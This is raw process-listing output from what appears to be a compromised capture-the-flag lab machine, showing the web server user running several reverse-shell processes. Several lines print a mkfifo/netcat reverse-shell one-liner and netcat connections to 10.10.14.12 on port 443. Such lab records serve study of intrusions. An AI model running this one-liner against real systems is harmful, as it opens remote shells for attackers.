 $ ps -auwx
USER        PID %CPU %MEM    VSZ   RSS TTY   STAT STARTED    TIME COMMAND
root          0  0.0  0.2      0 12328 ?     OKl  12:37AM 0:01.13 [system]
root          1  0.0  0.0  19848  1524 ?     Is   12:37AM 0:00.01 init
root        163  0.0  0.0  32528  2288 ?     Ss   12:38AM 0:00.01 /usr/sbin/syslogd -s
r.michaels  185  0.0  0.0  37340  1964 ?     Is   12:38AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home
root        298  0.0  0.0  21864  1332 ?     Is   12:38AM 0:00.00 /usr/sbin/powerd
root        299  0.0  0.0  33368  1832 ?     Is   12:38AM 0:00.00 nginx: master process /usr/pkg/sbin/nginx
root        318  0.0  0.1 120028  7168 ?     Il   12:38AM 0:02.03 /usr/pkg/bin/vmtoolsd
_httpd      336  0.0  0.2 118268 13704 ?     Ss   12:38AM 0:00.98 /usr/pkg/bin/python3.8 /usr/pkg/bin/supervisord-3.8
root        348  0.0  0.0  71344  2924 ?     Is   12:38AM 0:00.01 /usr/sbin/sshd
nginx       373  0.0  0.1  33964  3336 ?     I    12:38AM 0:01.00 nginx: worker process
_httpd      376  0.0  0.0  34956  2004 ?     Is   12:38AM 0:00.02 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
root        402  0.0  0.0  20216  1652 ?     Is   12:38AM 0:00.01 /usr/sbin/cron
_httpd      421  0.0  0.0  20020  1656 ?     S    12:38AM 0:00.08 /bin/sh /usr/local/scripts/processes.sh
_httpd      422  0.0  0.0  23960  1652 ?     S    12:38AM 0:00.04 /bin/sh /usr/local/scripts/memory.sh
_httpd      436  0.0  0.0  23104  1656 ?     S    12:38AM 0:00.04 /bin/sh /usr/local/scripts/uptime.sh
_httpd      478  0.0  0.0  15952  1400 ?     I     1:02AM 0:00.00 nc 10.10.14.12 443
_httpd      536  0.0  0.0  20032  1716 ?     I     1:02AM 0:00.00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
_httpd      572  0.0  0.0  35256  2332 ?     I     1:02AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd      637  0.0  0.0  22724  1716 ?     I     1:02AM 0:00.00 /bin/sh -i
_httpd      880  0.0  0.0  18400  1280 ?     S     1:11AM 0:00.00 cat /tmp/f
_httpd      902  0.0  0.0  20028  1712 ?     I     1:11AM 0:00.00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
_httpd      903  0.0  0.0  35256  2332 ?     I     1:11AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd     1000  0.0  0.0  35256  2332 ?     I    12:56AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd     1029  0.0  0.0  17636  1384 ?     S     1:12AM 0:00.00 sleep 30
_httpd     1129  0.0  0.0  20028  1712 ?     I    12:56AM 0:00.00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
_httpd     1366  0.0  0.0  21692  1684 ?     I    12:56AM 0:00.00 /bin/sh -i
_httpd     1431  0.0  0.0  15948  1396 ?     I    12:56AM 0:00.00 nc 10.10.14.12 443
_httpd     1466  0.0  0.0  15436  1276 ?     I    12:56AM 0:00.00 cat /tmp/f
_httpd     1480  0.0  0.0  20052  1760 ?     S     1:11AM 0:00.00 /bin/sh -i
_httpd     1659  0.0  0.0  15440  1284 ?     I     1:02AM 0:00.00 cat /tmp/f
_httpd     1730  0.0  0.0  17636  1388 ?     S     1:12AM 0:00.00 sleep 30
_httpd     1903  0.0  0.0  15952  1396 ?     S     1:11AM 0:00.00 nc 10.10.14.12 443
_httpd     1974  0.0  0.0  20928  1388 ?     S     1:12AM 0:00.00 sleep 30
_httpd     2011  0.0  0.0  19864  1520 ?     O     1:12AM 0:00.00 ps -auwx
root        423  0.0  0.0  19784  1588 ttyE0 Is+  12:38AM 0:00.00 /usr/libexec/getty Pc constty
root        413  0.0  0.0  19784  1588 ttyE1 Is+  12:38AM 0:00.00 /usr/libexec/getty Pc ttyE1
root        388  0.0  0.0  23636  1584 ttyE2 Is+  12:38AM 0:00.00 /usr/libexec/getty Pc ttyE2
root        433  0.0  0.0  19780  1580 ttyE3 Is+  12:38AM 0:00.00 /usr/libexec/getty Pc ttyE3
$